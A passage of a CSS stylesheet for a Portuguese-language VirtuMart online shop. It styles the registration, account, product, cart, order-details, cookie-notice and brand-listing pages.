text-align: right;
vertical-align: middle;
width: auto
}
._registar .user-details td {
border: 0 none;
line-height: 23px;
padding-bottom: 0!important;
width: auto!important
}
._registar .user-details td input {
width: 95%;
text-align: left;
padding-top: 5px;
padding-bottom: 5px
}
._registar .tr_accepted_news td, ._registar .tr_agreed td {
padding: 0 6px;
line-height: 15px;
vertical-align: middle;
height: 15px
}
._registar .tr_accepted_news td input, ._registar .tr_agreed td input {
padding: 0;
margin: 0
}
._registar td.key {
padding: 0 6px
}
._registar .tr_accepted_news td.key, ._registar .tr_agreed td.key {
display: none
}
._registar #virtuemart_country_id, #genero {
height: 19px;
width: 262px
}
._registar #datanasc_field_text {
height: 19px;
width: 254px
}
._registar .control-buttons {
margin-top: 30px
}
._registar .accepted_news {
margin: 0 0 0 45px;
position: absolute
}
._registar #accepted_news_field {
margin: 0 0 0 286px;
position: absolute;
border:0px solid transparent!important;
width: 59px!important
}
._registar #agreed_field {
margin: 4px 0 0 286px;
position: absolute;
border:0px solid transparent!important;
width: 59px!important
}
._registar fieldset a {
color: #666!important;
font-weight: 700!important
}
._registar .agreed {
margin: 5px 0 0 45px;
position: absolute
}
._registar .vm-button-correct {
background-color:#bf1f2f!important;
padding: 3px 15px;
line-height: 15px!important;
text-align: center;
text-transform: uppercase;
font-weight: 400;
border: none!important;
color: #fff;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
/* FIM Pagina de Registo */
/* A Minha Conta */
#Bsolus_login #login-form #dentro_fbook a {
font-size: 11px!important;
margin-left: 2px
}
#loja5_left .moduletablesel {
float: left!important;
width: 180px;
border: 0 solid;
padding: 0
}
.moduletablesel {
padding: 6px 0 20px 0;
margin-bottom: 10px;
margin-top: 10px;
width: 210px;
float: right;
border: 1px solid #dfdfdf;
-moz-box-shadow: 0 0 0 0 #fff;
-webkit-box-shadow: 0 0 0 0 #fff;
box-shadow: 0 0 0 0 #fff
}
.moduletablesel h3 {
background:#FFF!important;
color: #bf1f2f!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 19px;
height: 25px;
line-height:38px;
margin: 0 auto;
position: relative;
text-align: center;
width: 130px;
letter-spacing: -0.5px!important;
z-index: 5
}
.login-greeting {
color: #000;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 15px;
line-height: 15px
}
.minha_conta {
background: url("../images/imagens.png") no-repeat scroll -23px -928px rgba(0, 0, 0, 0) !important;
height: 28px;
margin-left: -100px;
padding-left: 30px;
padding-top: 2px;
position: absolute; width:90px;
}
#registo #zip_field {
width: 305px !important;
}
.resultado_produto_info {
padding-left: 5px;
}
/* Fim da Pagina A Minha Conta */
/* Inicio da Pagina Detalhes do Produto */
.fornecedor {
clear: both;
color: #bf1f2f;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 14px;
padding-left: 15px;
padding-top: 15px;
}
#info_top form {
font-size: 14px;
margin: 0!important;
padding: 0!important
}
.productdetails-view {
width: 755px!important
}
.productdetails-view .esquerda {
background: none repeat scroll 0 0 #ffffff;
    width: 50%;
}
#infocartchange #payment input[type="checkbox"], #payment input[type="radio"] {
display: none;
visibility: hidden
}
.fichaproduto_qr {
float: right;
background: url("../images/imagens.png") repeat scroll -31px -867px rgba(0, 0, 0, 0);
width: 45px;
height: 17px;
margin: 8px 0 0;
}
.clr {
clear: both;
overflow: hidden
}
.product-neighbours {
color: #777;
margin: 0 0 15px
}
.productdetails-view h1 {
font-size: 22px;
margin: 0 0 6px;
padding: 0
}
.productdetails-view .addtocart-bar {
margin: 5px 0;
padding: 0
}
.width50 {
width: 50%
}
.main-image {
text-align: center
}
.addtocart-bar {
margin: 0;
padding: 0
}
.floatright, .floatleft, span.floatleft {
float: left
}
#footer_prod2 {
float: left
}
#adminForm .button {
background:#AAA!important;
border: 1px solid #cac9c9;
border-radius: 0 0 0 0!important;
color: #FFF!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
height: 22px;
padding: 0 8px 1px!important;
text-align: center;
text-transform: uppercase
}
#upload_avatar input[type="file"] {
width: 85px !important;
background-color: none !important;
cursor: pointer !important;
color: #EEE;
}
.formBody input[type="file"] {
width: 85px !important;
background-color:#FFF !important;
cursor: pointer !important;
color: #FFF;
}
#info_cliente #dados_left select {
width: 267px !important;
padding: 0 !important;
margin: 0 !important;
min-height: 27px;
}
.main-image, .center {
text-align: center
}
div.details {
border: solid #cac9c9 1px;
color: #777;
text-decoration: none;
padding: 2px 2px 2px
}
#loja5_cart_popup .product_row .prices {
padding-top: 10px; color: #be1e2e !important;
    font-size: 12px;
}
#loja5_cart_popup .product_row .remove {
float: right;
cursor: pointer;
}
.resultado_produto_info .manufacturer_name {
font-size: 10px;
text-transform: uppercase;
}
/* Fim Detalhes do Produto */
/* Inicio da Pagina de Favoritos */
#loja5_conteudo .favoritosdiv img {
max-height: 140px!important;
max-width: 140px!important
}
#loja5_conteudo .deletefav_button {
background:#bf1f2f!important;
border-radius: 0 0 0 0!important;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
height: 22px!important;
line-height: 22px!important;
text-transform: uppercase;
transition: all .3s linear 0s;
cursor: pointer
}
/* Fim da Pagina de Favoritos */
/* Inicio da Pagina do Carrinho */
.vmpayment_name {
clear: both;
display: table;
width: 100%!important
}
#loading_infocartchange, #loading_infocart {
background: url("/components/com_virtuemart/assets/images/loader_cart.png") no-repeat scroll center center #FFF;
opacity: .7;
position: absolute;
width: 750px;
z-index: 123
}
#listamoradascart li {
background:#f7f7f7;
float: left;
line-height: 16px !important;
margin-bottom: 6px;
padding: 4px 0;
width: 100%;
overflow: hidden;
}
#listamoradascart #linkedit {
float: right;
font-size: 10px;
line-height: 20px;
padding-right: 5px;
text-transform: uppercase;
}
.envio_id, .pagamento_id {
width: 503px!important
}
.envio_id .vmshipment_name {
font-weight: 700;
text-transform: uppercase
}
#img_details_order {
border: 1px solid;
border-radius: 11px 11px 11px 11px;
float: left;
margin: 5px
}
#listamoradascart .addressforcart {
float: left
}
#listamoradascart .text {
float: left;
overflow:hidden;
line-height: 13px;
padding-left: 5px;
width: 244px;
}
#listamoradascart {
margin-top: 12px
}
#pagamento_escolhido .vmpayment_name {
float: left;
padding-left: 5px
}
.free_shipment {
  border: 2px solid #bf1f2f;
  display: block;
  height: 50px;
  margin: 15px 0;
  text-align: center;
  vertical-align: middle;
  line-height: 50px;
}.free_shipment.free_shipment_true {
  background:#52d865;
  border: 2px solid #52d865;
  color: #fff !important;
}
.free_shipment.free_shipment_true > span{color:#fff!important;font-size:13px}
.tax_iva {
clear: both;
float: right;
font-size: 10px;
font-weight: 400
}
.divcarrinho {
	background-color:#fff;
  display: inline-block;
  margin-bottom: 10px;
  padding: 5px 15px;
  width: 724px;
}
.divcarrinho_titulo {
color: #bf1f2f;
    font-size: 17px;
    padding-top: 5px;
    text-transform: capitalize;
}
.divcarrinho_titulo span {
color: #bf1f2f;
font-size: 16px;
padding-right: 2px;
}
td p {
line-height: 1.3em;
margin: 0
}
span.cart-images img {
float: left;
width: 45px;
margin: 0
}
span.details-button {
margin: 0 0 0 10px
}
span.details-button input.details-button {
color: #961d29 ;
cursor: pointer;
text-align: center;
padding: 3px 8px 1px
}
.coupon {
color: gray;
border: 1px solid #cac9c9;
font-size: 9px;
padding: 3px
}
.checkout-button-top {
text-align: right;
padding: 10px 0 0
}
.checkout-button-top input.terms-of-service {
margin-right: 10px;
display: inline-block
}
span.tos {
display: inline-block;
margin-right: 15px
}
.billto-shipto {
border-bottom: solid #e9e8e8 1px;
margin: 0;
padding: 10px 0 25px
}
.output-billto span.titles {
width: 150px;
float: left
}
table.cart-summary tr th {
border-bottom: solid #e9e8e8 1px;
padding: 6px 0 3px
}
.customer-comment {
text-align: center;
margin: 10px 0 0;
padding: 10px 0 0
}
textarea.customer-comment {
background:#fff;  font-family: 'Archivo Narrow',Arial,Helvetica,sans-serif !important; color:#777!important;
border: solid #fff 1px;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
color: #777;
margin-bottom: 2px;
text-align: left;
padding: 5px!important;
}
div.terms-of-service {
margin: 10px 0 0;
padding: 10px 0 15px
}
.vm2-add_quantity_cart {
background-position: 0 0;
width: 24px;
height: 24px;
border: 0;
cursor: pointer
}
.vm2-billto-icon {
background-position: 0 -138px;
height: 24px;
margin-right: 6px;
vertical-align: middle;
width: 24px;
border: 0
}
.vm2-remove_from_cart {
background-position: 0 -216px!important;
border: 0 none;
cursor: pointer;
display: inline-block;
height: 21px;
vertical-align: bottom;
width: 17px!important
}
.vm2-shipto-icon {
background-position: 0 -284px;
height: 24px;
margin-right: 6px;
vertical-align: middle;
width: 24px
}
.output-billto span.values {
float: left
}
.vmpayment_name, .vmpayment_cost, .vmshipment_name, .vmshipment_cost {
padding: 0 2px
}
.vmpayment_description, .vmshipment_description {
color: gray;
font-size: 12px;
    padding: 0 6px;
}
.cart-view #footer_prod2 {
margin-bottom: 18px;
margin-top: 10px;
width: 98%!important;
float: left;background: #ffffff;
}
.cart-summary {
background: rgba(0,0,0,0);
font-size: 12px;
    font-weight: 400;
}
.cart-summary tr.sectiontableentry1 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry1 td {
border-bottom: 1px solid #e9e8e8;
border-top: 1px solid #e8e8e8;
line-height: 14px;
padding: 8px 5px 0;
vertical-align: middle
}
.cart-summary tr.sectiontableentry3 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry3 td {
border-bottom: 1px solid #e9e8e8;
border-top: 1px solid #e8e8e8;
line-height: 14px;
padding: 8px 5px 0;
vertical-align: middle
}
.cart-summary tr.sectiontableentry12 {
background:#fdfdfd;
padding: 4px
}
.cart-summary tr.sectiontableentry12 td {
border: medium none!important;
font-size: 11px;
line-height: 2px;
padding: 0 10px 20px 5px
}
.cart-summary tr.sectiontableentry2 {
background:#FFF;
padding: 4px
}
.cart-summary tr.sectiontableentry2 td {
border: medium none;
line-height: 14px;
padding: 5px 10px 5px 5px
}
.checknome span {
color: #848484!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
font-weight: 400!important;
text-transform: capitalize!important
}
input.details-button, .general-bg, input.custom-attribute, input.quantity-input, a.ask-a-question, input.vm-default, a.product-details, a.details, div.details, button.default {
background:#bf1f2f!important;
border: 0 solid #cac9c9;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
font-weight:400;
padding: 5px 7px 5px!important;
text-decoration: none;
border: 0;
text-transform: uppercase;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
cursor: pointer
}
.checknome {
border-bottom: 1px solid #dfdbd1
}
.billto-shipto .width50 {
float: left;
margin-right: 30px;
width: 45%!important
}
.cart-summary tr.sectiontableentry5 {
border-top: 2px solid #e8e8e8;
padding: 4px
}
.cart-summary tr.sectiontableentry44 {
padding: 4px
}
.cart-summary tr.sectiontableentry44 td {
  border: medium none;
  line-height: 30px;
  padding: 3px 10px 0px 0;
}
#userForm .coupon {
border-color: #DADADA!important;
border-radius: 0 0 0 0!important;
border-style: solid;
border-width: 1px;
font-size: 11px;
height: 25px;
width: 153px
}
.cart-view #titi_cat_rel {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 16px;
font-weight: 400;
margin-bottom: 10px;
margin-top: 6px; text-align:center;
text-transform: capitalize;
}
.cart-view .prodvisi .img_relacionados img {
max-height: 120px;
max-width: 120px
}
.cart-view .prodvisi {
	background:#fff;
float: left;
margin: 0 5px;
text-align: center;
width: 132px
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
background:#bf1f2f!important;
border: 0 solid #000!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 #CCC;
color: #FFF!important;
cursor: pointer!important;
display: inline-block!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
letter-spacing: 0!important;
line-height: 27px!important;
padding: 3px 12px!important;
text-align: center!important;
text-transform: uppercase
}
 .vm-button-correct:hover{background:#961d29!important; }
#checkoutForm .vm-button-correct {
  font-size: 15px !important;
  font-weight: 400 !important;
  height: 37px;
  line-height: 37px !important;
  padding: 3px 19px !important;
}
.vm2-termsofservice-icon {
background: url("../images/termos.jpg") no-repeat scroll 0 3px rgba(0,0,0,0);
display: inline-block;
height: 25px;
vertical-align: middle;
width: 24px
}
span.cart-images {
float: left;
height: 62px;
margin: 0;
width: 60px
}
.cartImage {
border: 1px solid #EEE;
margin-bottom: 8px;
max-height: 60px;
max-width: 50px
}
.cart-view hr {
border: medium none!important;
height: 0!important
}
table.cart-summary tr th:first-child {
border-left: 1px solid #DFDBD1!important
}
table.cart-summary tr th:last-child {
border-right: 1px solid #DFDBD1!important
}
table.cart-summary .inputbox {
border: 1px solid #CCC;
border-radius: 0 0 0 0!important;
font-size: 11px;
width: 30px
}
#checkoutForm .comment {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
text-transform: none!important
}
.terms-of-service a {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px;
text-transform: uppercase!important
}
.output-billto .dadosfacturacao {
float: left;
width: 320px
}
.output-billto .titles {
font-size: 11px!important;
font-weight: 500;
height: 17px
}
.output-billto .values {
font-size: 11px!important
}
#loja5_conteudo .favoritosdiv {
border: 1px solid #D3D3D3!important;
float: left;
height: 250px;
margin:10px 5px 5px 0!important;
padding: 5px!important;
transition: all .3s linear 0s;
width: 160px
}
hr {
background-color:#fff;
border-color: #fff
}
.countproduct {
background:#f00;
border-radius: 18px;
color: #FFF;
float: left;
font-family: 'Archivo Narrow', Arial;
font-size: 10px;
font-weight: 700!important;
height: 15px;
line-height: 14px;
margin-left: -10px;
margin-top: -11px;
text-align: center;
text-indent: 1px;
width: 15px
}
#loja5_cart_popup .product_name a {
color: #bf1f2f!important
}
.preco_carrinho {
padding-left: 0px;
background: url("../images/imagens.png") no-repeat scroll 35px -894px transparent !important;
text-align: left;
}
/* Fim Pagina do Carrinho */
/* Ininicio Detalhes da Encomenda */
#ENCO {
margin: 25px 0 0;
}
.CLASSTITULO {
background: url("../images/btenco.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0) !important;
border: 1px solid #D0CBC1 !important;
color: #888888 !important;
font-size: 11px !important;
font-weight: 700 !important;
height: 28px !important;
margin: 0 0 6px !important;
padding: 0 0 0 6px !important;
text-align: left !important;
text-transform: uppercase !important;
width: 753px !important;
}
.alertcookies {
background: rgba(0,0,0,0.3);
bottom: 0;
height: 50px;
padding-top: 10px;
position: fixed;
text-align: center;
width: 100%;
z-index: 9999;
}
#alertcookies > table {
margin: auto;
}
#alertcookies .btnOK > input {
border: 0 none;
height: 26px;
width: 35px;  font-weight:300;
cursor: pointer;
background-color: #bf1f2f; color:#fff;
}
#alertcookies > table .custom > p a{ color:#fff}
#alertcookies > table .custom > p {
line-height: 14px;
padding: 10px;
color: #fff;
font-weight: 400;
}
/* Contactos */
.contact #enviar {
background-color:#bf1f2f !important;
color: #FFF !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
}
.jicons-icons {
display: none;
}
#system-message dd.message ul li, #system-message dd.error ul li, #system-message dd.notice ul li {
color: #333333;
line-height: 16px !important;
margin: 0;
padding: 5px;
text-align: center;
text-indent: 0;
}
#loja5_bottom_menu1 a, #loja5_bottom_menu2 a, #loja5_bottom_menu3 a, #loja5_bottom_menu4 a, #loja5_bottom_extra a {
color: #fff; font-size:13px;
}
#loja5_bottom_menu1 .divlock a, #loja5_bottom_menu2 .divlock a, #loja5_bottom_menu3 .divlock a, #loja5_bottom_menu4 .divlock a, #loja5_bottom_extra .divlock a {
color: #6f6f6f; font-size:13px;
}
#loja5_bottom_menu1 .divlock a:hover, #loja5_bottom_menu2 .divlock a:hover, #loja5_bottom_menu3 .divlock a:hover, #loja5_bottom_menu4 .divlock a:hover, #loja5_bottom_extra .divlock a:hover {
color: #bf1f2f; font-size:13px;
}
.acyfield_email {
/*background-color:#F2F2F2;*/
}
#system-message {
margin: 25px 0;
font: 11px Arial, Helvetica, sans-serif;
}
.load_product {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
height: 20px;
margin-top: 10px;
width: 743px;
float: left
}
.envio_id .activo{
  border: 3px solid #eee!important;
}
.envio_id ,.shipbsolus,.pickme_shipping{
  border: 3px solid #fff;
}
.envio_id #shipment { width:10%}
.load_product_quick {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
float: left;
height: 26px;
margin-top: 0;
margin-left: 12px;
width: 280px
}
.mensage_products {
background-color:#efefef;
color: #000;
float: left;
font-family: 'Archivo Narrow', Arial Narrow, 'Archivo Narrow', Arial, sans-serif;
height: 20px;
line-height: 20px;
margin-top: 10px;
text-align: center;
width: 743px
}
.modal-message #system-message dt.info {
display: none;
}
#facebox {
position: fixed;
text-align: left;
z-index: 65560;
}
#facebox .content {
background:#fff;
display: table;
padding: 10px;
width: 370px;
}
#facebox .close {
background:#fff;
padding: 2px;
position: absolute;
right: 5px;
top: 5px;
}
#facebox_overlay {
height: 100%;
left: 0;
position: fixed;
top: 0;
width: 100%;
z-index: 65558;
}
.facebox_overlayBG {
background-color:#000;
z-index: 99;
}
.facebox_hide {
z-index: -100;
}
#facebox {
position: fixed;
text-align: left;
z-index: 65560;
}
#facebox .popup {
position: relative;
}
.my-groovy-style .carrinhodiv {
background-color:#f4f4f4;
border: medium none !important;
height: auto;
margin-top: 16px;
}
.my-groovy-style .carrinhodiv a {
  margin: 15px 15px 10px;
}
.my-groovy-style .continue {background-color:#bf1f2f!important;}
.my-groovy-style a {
background-color:#bf1f2f;
color: #fff !important;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
height: 25px !important;
line-height: 25px;
margin-bottom: 10px;font-weight: 400;
padding: 0 10px;
position: relative;
text-transform: uppercase !important;
width: auto;
z-index: 100;
}
.my-groovy-style #prodrecent a {
background-color:#fff !important;
float: none !important;
padding: 0;
}
.my-groovy-style #titi_cat_rel {
background: rgba(0, 0, 0, 0);
border-left: medium none;
border-right: medium none;
border-top: medium none;
height: 25px;
letter-spacing: 0;
margin-top: 15px;
margin-bottom:0px;
padding-left: 0;
text-transform: none;
}
.popup .MagicScrollArrows {
display: none !important;
}
table.user-details input.invalid {
border: solid red 1px!important;
color: #777;
margin-bottom: 2px;
padding: 5px 5px 4px
}
label.invalid, span.red {
color: red
}
.invalid {
background-color:#ffd;
color: #000;
border-color: red
}
.jmap_filetree li {
padding: 0 !important;
}
ul.jmap_filetree {
background-color:#fff;
float: left;
margin-bottom: 10px;
padding: 20px;
width: 96%;
}
.jmap_filetree span.folder {
background: rgba(0, 0, 0, 0) !important;
}
.jmap_filetree span.folder {
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 18px;
font-weight: 400;
text-align: center;
}
ul.level_0 {
clear: both;
float: left;
margin: 0 0 20px;
width: 100%;
}
ul.level_0 > li {
float: left;
margin-right: 15px;
padding: 0 !important;
width: 220px;
}
ul.level_0 > li > a {
border-bottom: 2px solid #bf1f2f;
clear: both;
color: #bf1f2f;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 14px;
font-weight: 400;
margin-bottom: 5px;
text-transform: uppercase;
width: 100%;
}
ul.level_0 > li > a:hover {
color: #666;
}
ul.level_1 {
float: left;
width: 100%;
}
#jmap_sitemap h1 {
color: #bf1f2f!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px;
font-weight: 400;
height: 30px;
letter-spacing: 0 !important;
line-height: 30px;
text-align: left;
text-transform: uppercase;
}
ul.level_1 > li > a {
font-size: 11px;
text-transform: uppercase;
}
ul.level_1 > li {
background: url("../images/imagens.png") no-repeat scroll -35px -554px #fff !important;
padding-left: 15px !important;
}
.item-page {
	background:#fff;
	text-align:justify;
font-size: 13px;
padding: 10px 15px;
}
#loja5_top_mainbody .moduletable {
margin-bottom: 10px;
margin-top: 2px;
}
._a-empresa #loja5_left .moduletablesel, ._notícias #loja5_left .moduletablesel {
	background-color:#fff;
	border-bottom:2px solid #bf1f2f;
margin: 30px 0;
padding: 15px 0;
}
._notícias .blog {
width: 770px;
}
.readmore a {
background:#bf1f2f;
color: #fff !important;
float: right;
font-size: 12px;
padding: 7px 44px;
}
.readmore {
background:#f4f4f4;
display: inline-block;
padding-bottom: 13px;
padding-right: 11px;
width: 97%;
}
._notícias .blog .textinho1 {
background:#f4f4f4;
color: #7d7d7d;
font-size: 13px;
padding: 0 13px 10px;
}
._notícias .blog h2 {
background:#f4f4f4;
color: #bf1f2f !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 15px;
letter-spacing: 0 !important;
padding: 5px 0 0;
text-align: left;
text-indent: 13px;
text-transform: uppercase !important;
width: 100%;
}
._notícias .blog .projecto {
float: left;
margin: 0 20px 20px 0;
width: 365px;
}
._notícias .blog .img-intro {
overflow: hidden;
}
.img-intro img {
width: 362px;
}
.moduletablesel .current.active > a, .moduletablesel li a:hover {
color: #bf1f2f;
}
.moduletablesel .current.active {
border-left: 2px solid #bf1f2f;
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
}
.moduletablesel li {
color: #888888;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 13px;
line-height: 18px;
margin-bottom: 8px;
padding-left: 15px;
text-transform: capitalize;
}
.company-mission, .company-strategy, .company-objectives {
float: left;
font-size: 12px;
height: 170px;
margin-bottom: 20px;
margin-right: 15px;
margin-top: 30px;
padding: 10px 5px;
text-align: justify;
width: 28%;
}
.item-page > h2 {
color: #bf1f2f;
font-size: 26px;
text-transform: capitalize; font-weight:300;
font-family: 'Archivo Narrow', Arial, sans-serif !important; padding-bottom:10px;
}
.item-page h4 {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
margin-top: 10px;
text-align: center;
text-transform: uppercase;
}
ul.level_2 {
background:#f4f4f4;
font-size: 11px;
margin-left: -15px;
padding: 3px 12px;
text-transform: none;
}
.tip-wrap .tip-title {
background:#bf1f2f;
color: #fff;
padding: 5px;
}
.lang-active > a, .lang-active > a:hover {
border-bottom: 2px solid #0087c7;
color: #fff;
}
.lang-inline > li {
float: left;
font-size: 10px;
margin: 0 4px;
}
#loja5_lingua {
float: left;
text-align: right;
 height: 30px;
    margin-top: 48px;
width: 205px;
}
#loja5_lingua .moduletable.contact-top { float:right;
background: url("../images/imagens.png") no-repeat scroll -28px -1010px #fff; padding-left:25px;font-size: 12px; font-weight:400;line-height: 27px;}
.lang-inline a {
color: #fff;
}
button, .cl-btn {
background:#bf1f2f !important;
border: 0 solid transparent;
color: #fff !important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
height: 28px;
padding: 0 10px;
text-transform: uppercase;
transition: all 0.3s linear 0s;
}
._perdeu-a-sua-senha #loja5_mainbody {
  border: 1px solid #e8e8e8;
  float: left;
  margin-top: 15px;
  padding: 15px;
  position: relative;
  width: 97%;
}
._vencomendas #loja5_mainbody, ._favoritos #loja5_mainbody ,._devolucoes #loja5_mainbody{
  background:#fff;
  margin-top:0px;
  padding: 5px 15px 20px;
    width: 96%;
}
.divcarrinho table.detalhesorder td,table.detalhesorder table.detalhesorder td { text-align: center!important;}
.divcarrinho table.detalhesorder,table.detalhesorder table.detalhesorder {
  margin: 10px auto 20px;
  max-width: 400px; border: 0 none;
}
#ui-tabs .dyn-tabs {
display: none;
overflow: auto;
}
#ui-tabs ul#tabs li.current {
background:#ccc;
color: #444;
display: inline-block;
}
#ui-tabs ul#tabs li {
background:#f2f2f2;
cursor: pointer;
display: inline-block;
padding: 10px 20px 7px;
}
#ui-tabs #tab-1 th, #ui-tabs #tab-2 th {
border: 1px solid #e4e4e4;
color: #666 !important;
padding: 2px 9px;
}
#infocartchange #payment {
border: 2px solid #fafafa;
float: left;
height: 77px;
margin: 6px 3px;
padding: 16px 4px;
text-align: center;
width: 140px;
}
#payment .vmpayment_cost {
display: none;
}
#payment .vmpayment_description {
background:#bf1f2f;
color: #fff;
display: block !important;
float: none !important;
font-family: Arial;
font-size: 10px;
font-weight: 700 !important;
height: 24px !important;
letter-spacing: 0;
line-height: 10px;
margin: 5px 0 0 !important;
padding: 3px!important;}
.imgeee .logoorder {
  background:transparent;
  border: none;
  padding: 40px 5px;
}
.reset { float:left; width:100%;}
.reset #user-registration { float:left; width:60%;}
#info_pay_later {
	font-weight:400;
  background:#eee;
  color: #666;
  font-size: 12px;
  padding: 15px;
  margin-bottom: 10px;
}
._vencomendas #loja5_mainbody h1 {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 24px;
font-weight: 400;
letter-spacing: -1px;
line-height: 20px;
margin-top: 10px;
padding-top: 0;
text-transform: none !important;
}
.detalhesorder {
border: 1px solid #D0CBC1;
color: #777;
font-family: Arial, sans-serif!important;
font-size: 11px;
margin-top: -1px;
}
.detalhesorder tr {
padding-top: 10px;
}
.detalhesorder td {
padding-left: 15px;
text-align:left;
}
.detalhesorder td img {
display: table;
float: none;
margin: auto;
text-align: center !important;
}
#detalhesorder td.dados {
border-right: 1px solid #E4E4E4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
text-align: right;
width: 115px;
padding: 0 10px;
}
#detalhesorder #dadoss .dados {
border-right: 1px solid #E4E4E4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
text-align: right;
width: 50%;
padding: 0 10px;
}
#detalhesorder td.dados1 {
border-right: 2px solid #DFDBD1;
float: none;
font-size: 11px;
line-height: 11px;
text-align: right;
width: 575px;
padding: 0 10px;
}
#detalhesorder .orders-key, .morada #adminForm {
padding-bottom: 10px;
}
#ui-tabs #tab-1 th, #ui-tabs #tab-2 th {
background: url(/modules/mod_loja5perfil/images/btn.png) repeat-x scroll center bottom transparent;
border: 1px solid #E4E4E4;
color: #666!important;
padding:9px;
}
#ui-tabs #tab-1 tr {
border: 0 solid #E4E4E4;
}
#ui-tabs #tab-1 td {
border-right: 0 solid #E4E4E4;
line-height: 12px;
padding: 2px;
}
#tab-1 img {
  background:#fff;
 border: 1px solid #e8e8e8;
  margin:-23px 16px 0 -70px;
  max-width: 50px;
  padding: 5px;
  position: absolute;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out  width: auto;
}
#tab-1 img:hover {
	background: #FFF;
	border: 1px solid #e8e8e8;
	margin:-23px 16px 0 -70px;
	max-height: 150px;
	max-width: 150px;
	padding: 5px;
	position: absolute;
	width: auto;
	z-index: 3;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.ask-a-question-view {
    padding: 0 15px;
}
.ask-a-question-view .banner_pedir_produto {
    background: url("/images/loja/vendor/logo.jpg") no-repeat scroll 15px 17px #fff;
    height: 115px;
    margin: 0 auto;
    width: 320px;
}
.ask-a-question-view .product-summary img.product-image {
    height: auto;
    max-height: 100%;
    max-width: 210px;
    width: auto;
}
.ask-a-question-view .form-field {
    float: left;
    margin: 15px 0 0;
}
.ask-a-question-view input.counter, .ask-a-question-view input#email {
    border: 1px solid #ccc;
    color: #777;
    display: inline-block;
    margin: 0 0 0 10px;
    padding: 0;
}
.ask-a-question-view .form-field textarea.field {
    border: 1px solid #cac9c9;
    color: #777;
    height: 80px !important;
    max-height: 80px !important;
    min-height: 80px !important;
    padding: 12px;
    text-align: left;
    width: 340px;
	max-width: 340px;
}
#rede_social .email {
  border: 1px solid #c3c2c0;
  float: right;
  font-size: 9px;
  height: 16px;
  line-height: 9px;
  margin-left: -2px;
  margin-right: 12px;
  margin-top: 4px;
  padding: 4px 0;
  text-align: center;
  text-transform: uppercase;
  width: 63px;
}
#footerInfos {
  background-color: #f2f2f2;
  clear: both;
  color: #737272;
  float: none;
  font-size: 11px;
  line-height: 14px;
  padding: 10px;
  text-align: center;
}
#footerInfos_category {
  background-color: #f2f2f2;
  clear: both;
  color: #737272;
  float: none;
  font-size: 11px;
  line-height: 14px;
  padding: 10px;
  text-align: center;
}
.loja5_SEO_C_M #footerInfos {
  margin: 10px auto 10px;
}
#loja5_seo{
	float: none !important;
    margin: 0 auto !important;
    width: 980px;
	clear:both; display:none;
}
._marcas .manuListContent {
  border-bottom: 1px solid #d6d6d6;
  display: table;
  float: left;
  margin: auto 2% auto 0 !important;
  padding: 5px 0;
  width: 48%;
}
._marcas .manuListContent_title {
  color: #373737;
  float: left;
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif!important;
  font-size: 39px;
  font-weight: 400;
  line-height: 31px;
  padding-bottom: 10px;
   margin-right: 20px;
  width: 30px;
  text-align:center;
}._marcas .manufacturer-view-default li {
  color: #777 !important;
  float: left;
  font-size: 15px;
  text-align: center;
  width: 4%;
}._marcas .manufacturer.floatleft {
  float: left;
  width: 25%;
}
._marcas .manufacturer-view-default li a {
  color: #000 !important;
}
._marcas .manufacturer-view-default li a:hover{color: #bf1f2f!important;}
.botx_centra {
